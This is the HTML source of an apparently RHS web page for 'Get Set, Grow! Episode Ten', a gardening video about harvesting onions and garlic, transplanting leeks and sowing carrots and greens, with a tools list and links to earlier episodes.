            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        
    <input type="hidden" value="7eb3f698-1ef6-4821-87e2-a00d644dae48" id="hdnGeneralPageGuid" />
          
     

    <app-root _nghost-serverapp-c2212302097 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c2212302097 ishideappglobalbanner="false" class="ng-star-inserted"><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/advice">Advice</a></li><li class="level-two"><a href="/advice/grow-your-own">Grow Your Own</a></li></ul><ul class="present-nav"><li><a href="/advice/grow-your-own/in-month"><span>This month</span></a></li><li><a href="/advice/grow-your-own/fruit"><span>Fruit A - Z</span></a></li><li><a href="/advice/grow-your-own/vegetables"><span>Vegetable A - Z</span></a></li><li><a href="/advice/grow-your-own/herbs"><span>Herbs A - Z</span></a></li><li><a href="/advice/grow-your-own/allotments"><span>Allotments</span></a></li><li><a href="/advice/grow-your-own/containers"><span>Containers</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><!----></app-nav><!----><lib-sub-navigation _ngcontent-serverapp-c2212302097><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-show-garden-nav><lib-promotion-nav class="ng-tns-c399571540-2 ng-star-inserted"><!----></lib-promotion-nav><lib-global-campaign class="ng-star-inserted"><!----></lib-global-campaign><!----><!----></lib-sub-navigation><router-outlet _ngcontent-serverapp-c2212302097></router-outlet><app-general-page class="ng-star-inserted"><ngx-dynamic-hooks class="ng-star-inserted"><rhs-widgets-content>
          
            <app-navigation-cms url="/advice/grow-your-own/get-set-grow/episode-ten"></app-navigation-cms>
             
                              
                    
                    <widget-heading class="ng-star-inserted"><lib-widget-heading-with-intro class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><div class="l-layout"><div class="l-module"><div class="l-module__heading"><h1 class="headline ng-star-inserted">Get Set, Grow! Episode Ten</h1><!----></div><div class="l-module__content"><p class="intro ng-star-inserted">Check that your onions and garlic are ready for harvesting, learn how to transplant young leeks and get tips for sowing tasty greens and carrots</p><!----></div></div></div></div></section><!----></lib-widget-heading-with-intro><!----><!----><!----><!----><!----><!----></widget-heading><section class="section">
	<div class="section__container">
		<div class="responsive-image responsive-image--16x9">
			<div class="responsive-video-container">
				<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen frameborder="0" height="315" style="width:100%; height:100%;" src="https://www.youtube.com/embed/0qpQMZlH0JY?rel=0" width="100%"></iframe>
			</div>
		</div>
	</div>
</section> <widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><p class="ng-star-inserted"></p><p>In this tenth episode of Get, Set, Grow!&nbsp;Lettie explains what to look for when checking for signs that your onions and garlic are ready for harvesting as well as techniques for lifting and storing. It’s also time to transplant young leeks to your vegetable plot and Lettie demonstrates some simple steps so you can look forward to enjoying them in the coming months.<br><br>Also, look out for tips on sowing and growing tasty nutritious greens that can be grown all year round, and will last you through autumn and winter, and carrots, which are quick and easy to grow and can be harvested regularly for a constant supply – good luck with your plots.</p><p></p><!----></div></div></section></widget-text><widget-hero class="ng-star-inserted"><!----><!----><!----><!----><lib-hero-wide-image-only class="ng-star-inserted"><header><div class="wrapper"><img alt class="img-fluid u-w-100" src="/getmedia/532ea70b-9ddb-41c8-8d84-1243b9d1aa12/Episode-ten-icons-Get-Set-Grow.jpg?width=1088&amp;height=300&amp;ext=.jpg"></div></header></lib-hero-wide-image-only><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></widget-hero><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><!----><lib-widget-heading-style class="ng-star-inserted"><h2 class="section__heading ng-star-inserted">What you’ll need for Episode Ten</h2><!----><!----><!----><!----><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----><p class="ng-star-inserted">We’ve made a list of all the gardening tools, plants and seeds Lettie is using in the tenth episode of Get Set, Grow!<br><br>We’ve included links to the RHS Shop so you can take a closer look or order anything you need, if you like. You may have some of these items already. Remember, you don’t need to buy everything and you might be able to borrow some tools.</p><!----><!----><!----></lib-widget-introduction-style><div class="panel panel--light-green ng-star-inserted"><div class="panel__content"><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="panel__body panel__body--auto-color ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><h3>Essential tools</h3><ul><li><a href="https://www.rhsplants.co.uk/search/_/search.garden-fork/sort.0/" target="_blank" title="link opens in new window"><b>Garden fork</b></a></li><li>String line</li><li><a href="https://www.rhsplants.co.uk/search/_/search.trowel/sort.0/" target="_blank" title="link opens in new window"><b>Trowel</b></a></li><li><a href="https://www.rhsplants.co.uk/product/_/wooden-plant-labels-bundle-of-25/classid.2000040166/" target="_blank" title="link opens in new window"><strong>Labels and pencil</strong></a>&nbsp;or make your own</li><li>Window box or container with holes</li><li><a href="https://www.rhsplants.co.uk/product/_/sylvagrow-multipurpose-compost/classid.2000035923/" target="_blank" title="link opens in new window"><b>Peat-free compost</b></a></li><li><a href="https://www.rhsplants.co.uk/search/_/search.watring-can/sort.0/" target="_blank" title="link opens in new window"><strong>Watering can</strong></a>&nbsp;with a rose attachment or use a plastic milk bottle with holes punched in the lid</li><li><a href="https://www.rhsplants.co.uk/search/_/search.dibber/sort.0/" target="_blank" title="link opens in new window"><b>Dibber</b></a></li></ul><p></p></div></div></div><!----></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="panel__body panel__body--auto-color ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><h3>Crops for harvesting</h3><ul><li>Garlic</li><li>Onions</li></ul><h3>Seeds for sowing</h3><ul><li><a href="https://www.rhsplants.co.uk/plants/_/vegetables/carrots/plcid.379/plcid.1377/" target="_blank" title="link opens in new window"><b>Carrot seeds</b></a></li><li>Mixed spicy salad leaf seeds</li></ul><p></p></div></div></div><!----></div><!----><!----></div></div></div></div><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-multi-spots-events class="ng-star-inserted"><section class="section"><div class="section__container"><h4 class="ng-star-inserted"><h2>In case you missed it...</h2></h4><!----><div class="l-row l-row--space l-row--flex l-row--compact-sm l-row--auto-clear"><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/89cda686-92c8-47d5-bd95-a4d2133878b6/Get-Set-Grow-Episode-One.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode One</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Plant strawberries and chit potatoes</h4><!----><div class="card-default__content ng-star-inserted"><p>Prepare your growing space, and plant your first crop – strawberries! Learn how to chit potatoes ready for planting in the coming weeks.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/advice/grow-your-own/get-set-grow/episode-one"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/3f9fe3c9-3d55-4704-a130-6f0264a7fe7e/Episode-2-Get-Set-Grow.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode Two</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Plant potatoes, onions and garlic</h4><!----><div class="card-default__content ng-star-inserted"><p>Find out about crop rotation and why it's important for your plot. Plant your chitted potatoes, alongside onion bulbs and garlic sets.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/advice/grow-your-own/get-set-grow/episode-two"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/cccc7cd0-29a9-408b-935e-bb357a6ac32f/Episode-three-Get-Set-Grow-play-screen.jpg?width=600&amp;height=400&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode Three</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Sow seeds outdoors and protect crops</h4><!----><div class="card-default__content ng-star-inserted"><p>You'll be guided through sowing seeds directly into your soil, separating seedlings, weeding, and staking and protecting your crops.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/advice/grow-your-own/get-set-grow/episode-three"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/0c5e9315-5ab4-42d3-92a3-0bc5cce69730/Episode-four-Get-Set-Grow-play-screen.jpg?width=600&amp;height=400&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode Four</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Thin out and harden off seedlings</h4><!----><div class="card-default__content ng-star-inserted"><p>Find out what thinning out and hardening off mean. Plus, create a wigwam to support plants such as runner beans, and sow larger seeds indoors.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/advice/grow-your-own/get-set-grow/episode-four"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/757d8947-cea9-47a1-9808-0f4614647729/Get-Set-Grow-Episode-Five.PNG?width=940&amp;height=627&amp;ext=.png"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode Five</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Plant out tender vegetables</h4><!----><div class="card-default__content ng-star-inserted"><p>Find out how to plant out tender vegetables, plus learn about successional sowing and protecting and feeding strawberry plants.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/advice/grow-your-own/get-set-grow/episode-five"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/d0fdec2f-520a-4064-80d3-4fdd4ae18160/Get-Set-Grow-Episode-Six-940x627.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode Six</h5><!----></span><h4 class="card-default__heading 